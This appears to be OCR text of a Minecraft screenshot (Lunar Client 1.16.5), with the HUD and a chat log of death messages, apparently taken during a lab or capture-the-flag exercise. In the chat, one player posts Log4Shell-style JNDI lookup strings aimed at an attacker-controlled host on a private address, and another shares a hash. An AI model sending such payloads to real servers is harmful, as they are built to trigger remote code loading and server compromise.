 Lunar Client 1.16.5 (74f6832/dev)
[Sprinting (Toggled)]
X: -51
0 blocks
30 FPS
Y: 28
NE
Z: 62
87 ms
-
C: 87/16
No Combo
Biome: Plains
Elus1nist 被 殭屍 殺死了
<tooltoulto> it connect backkkk
<Elus1nist> AYYY!
<tooltoulto> wow
x 被 骷髏 射殺了
Elus1nist 被 殭屍 殺死了
<Elus1nist> Well best of luck, btw you on linux or windows?
<tooltoulto> im use macos
<Elus1nist> well damn okay then
opabravo 被 苦力怕 炸死了
未知或不完整的指令,錯誤如下
/im gonna use a cheat for this lol<--[這裡]
<Elus1nist> ${jdni:http://10.10.16.6:9001/a}
Elus1nist 溺死了
<opabravo> a
<opabravo> im gonna use a cheat for this lol
<tooltoulto> 45cb5d9b851ca7187340f0ce6279bc8e
<Elus1nist> ${jdni:ldap://10.10.16.6:9001/a}
<tooltoulto> use this
Elus1nist 被 骷髏 射殺了
濺水聲
流水聲
N
NE